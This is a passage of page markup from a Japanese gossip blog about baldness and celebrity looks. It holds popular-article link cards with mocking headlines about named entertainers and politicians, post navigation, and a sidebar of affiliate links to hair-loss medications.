        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2024.02.22</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage211109v/" class="popular-entry-card-link widget-entry-card-link a-wrap no-3" title="【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ">
    <div class="post-86007 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post tag-929-post tag-940-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/02/img_hg200830_o-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2021.11.10</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2021.11.10</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage200523f/" class="popular-entry-card-link widget-entry-card-link a-wrap no-4" title="【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい">
    <div class="post-17344 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-shortstature-post tag-80-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2020.05.23</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250208h/" class="popular-entry-card-link widget-entry-card-link a-wrap no-5" title="【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）">
    <div class="post-158420 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-flocking-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.02.08</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage230305f/" class="popular-entry-card-link widget-entry-card-link a-wrap no-6" title="【悲報】ケンドーコバヤシの過去が壮絶すぎる">
    <div class="post-131630 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-nojob-post category-entertainer-post tag-1221-post tag-608-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2023/03/yFPXuS9-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/03/yFPXuS9-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/03/yFPXuS9-300x168.jpg 300w, https://hagelicious.com/wp-content/uploads/2023/03/yFPXuS9-768x429.jpg 768w, https://hagelicious.com/wp-content/uploads/2023/03/yFPXuS9-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/03/yFPXuS9-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2023/03/yFPXuS9.jpg 846w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】ケンドーコバヤシの過去が壮絶すぎる</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2023.03.05</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage200205j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-7" title="【悲報】松井裕樹さん、もはや隠す気すらない模様">
    <div class="post-2494 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-trend-post category-hage-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】松井裕樹さん、もはや隠す気すらない模様</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2020.02.05</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

      </div>
</div>      <div id="popular_entries-5" class="widget widget-below-related-entries widget_popular_entries"><h2 class="widget-below-related-entries-title main-widget-label widget-title">ハゲ速人気記事</h2>  <div class="popular-entry-cards widget-entry-cards no-icon cf border-partition ranking-visible">
      <a href="https://hagelicious.com/hage250208h/" class="popular-entry-card-link widget-entry-card-link a-wrap no-1" title="【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）">
    <div class="post-158420 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-flocking-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.02.08</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage211010x/" class="popular-entry-card-link widget-entry-card-link a-wrap no-2" title="【超画像】国家公安委員長、とんでもない髪型で記者会見に臨んでしまう">
    <div class="post-83127 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2021/04/img_hg210425_h.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【超画像】国家公安委員長、とんでもない髪型で記者会見に臨んでしまう</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2021.10.11</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2021.10.11</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage240222j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-3" title="【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）">
    <div class="post-151204 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2024.02.22</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage251002b/" class="popular-entry-card-link widget-entry-card-link a-wrap no-4" title="【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）">
    <div class="post-161717 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-300x170.jpg 300w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-768x434.jpg 768w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.10.02</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250901a/" class="popular-entry-card-link widget-entry-card-link a-wrap no-5" title="【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）">
    <div class="post-161386 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.09.01</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250219f/" class="popular-entry-card-link widget-entry-card-link a-wrap no-6" title="【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）">
    <div class="post-159128 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-wig-post category-complex-post category-trend-post category-hage-post category-hair_restorer-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.02.19</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage230210x/" class="popular-entry-card-link widget-entry-card-link a-wrap no-7" title="【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）">
    <div class="post-130072 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-aga-post tag-12-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage251219b/" class="popular-entry-card-link widget-entry-card-link a-wrap no-8" title="【ハゲ速報】女芸人「あっ！料理に長い毛が！すいませーーー！！」→ハゲシェフ登場ｗｗｗ">
    <div class="post-161966 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/12/kaminoke01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】女芸人「あっ！料理に長い毛が！すいませーーー！！」→ハゲシェフ登場ｗｗｗ</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.12.19</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage221108p/" class="popular-entry-card-link widget-entry-card-link a-wrap no-9" title="【ハゲ速報】なんJ、深夜にハゲが大量に集まって慰めあう場所だった（画像あり）">
    <div class="post-122410 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-flocking-post category-nojob-post category-hair_restorer-post category-hairgrows-post tag-aga-post tag-12-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/11/img_hageoji_15-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】なんJ、深夜にハゲが大量に集まって慰めあう場所だった（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2022.11.08</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage200205j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-10" title="【悲報】松井裕樹さん、もはや隠す気すらない模様">
    <div class="post-2494 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-trend-post category-hage-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】松井裕樹さん、もはや隠す気すらない模様</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2020.02.05</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

      </div>
</div>        
      <div id="pager-post-navi" class="pager-post-navi post-navi-default cf">
    <a href="https://hagelicious.com/hage221218v/" title="【ハゲ速報】ハゲの治し方、とうとう発見される！！！" class="prev-post a-wrap border-element cf">
            <div class="fa fa-chevron-left iconfont" aria-hidden="true"></div>
            <figure class="prev-post-thumb card-thumb"><img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg210110_j-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg210110_j-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg210110_j-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg210110_j-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg210110_j-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg210110_j-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg210110_j.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" /></figure>
            <div class="prev-post-title">【ハゲ速報】ハゲの治し方、とうとう発見される！！！</div></a><a href="https://hagelicious.com/hage221219b/" title="【朗報】M-1審査員の山田邦子さん、一番有能だったことが判明！" class="next-post a-wrap cf">
            <div class="fa fa-chevron-right iconfont" aria-hidden="true"></div>
            <figure class="next-post-thumb card-thumb">
            <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/12/yamadakuniko-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/yamadakuniko-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/yamadakuniko-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/12/yamadakuniko-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" /></figure>
    <div class="next-post-title">【朗報】M-1審査員の山田邦子さん、一番有能だったことが判明！</div></a>    </div><!-- /.pager-post-navi -->
  


  
  
</div>

<div id="breadcrumb" class="breadcrumb breadcrumb-category sbp-main-bottom" itemscope itemtype="https://schema.org/BreadcrumbList"><div class="breadcrumb-home" itemscope itemtype="https://schema.org/ListItem" itemprop="itemListElement"><span class="fa fa-home fa-fw" aria-hidden="true"></span><a href="https://hagelicious.com" itemprop="item"><span itemprop="name" class="breadcrumb-caption">ホーム</span></a><meta itemprop="position" content="1" /></div><div class="breadcrumb-item" itemscope itemtype="https://schema.org/ListItem" itemprop="itemListElement"><span class="sp"><span class="fa fa-angle-right" aria-hidden="true"></span></span><span class="fa fa-folder fa-fw" aria-hidden="true"></span><a href="https://hagelicious.com/category/kodooji/" itemprop="item"><span itemprop="name" class="breadcrumb-caption">こどおじ・ニート</span></a><meta itemprop="position" content="2" /></div></div>

          </main>

        <div id="sidebar" class="sidebar nwa cf" role="complementary">

  
	<aside id="common_ad-2" class="widget widget-sidebar widget-sidebar-standard widget_common_ad"><div class="ad-area no-icon common-ad-widget ad-none ad-label-visible cf" itemscope itemtype="https://schema.org/WPAdBlock">
  <div class="ad-label" itemprop="name" data-nosnippet>スポンサーリンク</div>
  <div class="ad-wrap">
    <div class="ad-responsive ad-usual"><a href="https://w-di.info/cli_aga1" target="_blank"><img src="https://w-di.info/img/img_rev_wpmain01.jpg" alt="" width="350" height="" class="alignnone size-full" /></a>
<div class="oslst1">
<ul>
<li><a href="https://mttag.com/s/IGUxTB8Klrw" target="_blank">プロペシア</a></li>
<li><a href="https://mttag.com/s/5CAekqQnqr4" target="_blank">AGA治療クリニック処方薬セット（1ケ月分）</a></li>
<li><a href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">AGA治療クリニック処方薬セット（3ケ月分）</a></li>
<li><a href="https://mttag.com/s/paJjfEC-htI" target="_blank">フィナステリド1mg＋ミノキシジル錠10mg(100錠)</a></li>
<li><a href="https://mttag.com/s/4tecpq496tE" target="_blank">エフぺシア1mg100錠（フィナステリド）</a></li>
